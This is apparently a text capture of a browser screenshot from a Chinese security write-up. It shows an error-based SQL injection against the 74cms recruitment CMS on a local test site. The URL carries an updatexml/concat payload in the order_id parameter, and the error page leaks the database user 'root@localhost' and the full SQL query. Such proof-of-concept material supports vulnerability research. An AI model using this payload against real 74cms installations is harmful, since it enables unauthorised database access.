 系统发生错误 - 360极速浏览器 9.5
域名重定向 74cms.test/index.php?m=&c=CompanyService&a=order_pay_finish&order_id[0]=match&order_id[1][0]=aaaaaaa")%20and%20updatexml(1,concat(0x7e,(select%20user())),0)%2
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 首页 - 简书 »
企业会员中心-骑士人才系 × 系统发生错误 ×
:(
1105:XPATH syntax error: '~root@localhost' [ SQL语句 ] : SELECT * FROM `qs_order` WHERE MATCH (`id`)
AGAINST ("aaaaaaa") and updatexml(1,concat(0x7e,(select user())),0) -- a") LIMIT 1
错误位置
FILE: E:\WWW\74cms\upload\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
先知社区